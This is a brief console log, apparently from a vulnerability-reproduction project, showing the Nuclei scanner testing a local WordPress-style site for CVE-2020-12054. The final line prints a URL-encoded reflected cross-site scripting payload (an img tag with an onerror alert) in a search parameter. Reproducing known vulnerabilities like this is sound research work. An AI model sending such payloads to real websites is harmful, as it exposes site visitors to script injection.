 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2020/CVE-2020-12054/poc/nuclei/CVE-2020-12054.yaml -u "http://localhost"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-01 23:10:28] [CVE-2020-12054] [http] [medium] http://localhost/?s=%3Cimg%20src%3Dx%20onerror%3Dalert%28123%29%3B%3E